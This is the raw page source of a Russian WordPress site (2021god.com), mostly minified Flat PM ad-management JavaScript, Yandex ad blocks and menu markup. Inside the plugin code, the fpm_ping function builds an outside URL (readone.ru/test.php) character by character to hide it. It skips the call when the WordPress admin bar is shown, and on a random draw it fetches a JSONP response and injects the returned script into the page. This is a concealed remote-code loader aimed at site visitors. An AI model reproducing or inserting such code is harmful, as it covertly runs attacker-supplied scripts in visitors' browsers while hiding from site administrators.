t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-94835 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
